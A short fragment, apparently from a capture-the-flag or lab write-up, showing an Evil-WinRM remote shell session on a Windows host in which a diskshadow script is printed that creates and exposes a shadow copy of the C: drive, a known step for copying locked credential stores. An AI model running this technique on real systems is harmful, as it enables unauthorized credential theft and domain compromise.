 *Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> type backup.script
set verbose on
set metadata C:\Windows\Temp\meta.cab
set context clientaccessible
set context persistent
begin backup
add volume C: alias cdrive
create
expose %cdrive% E:
end backup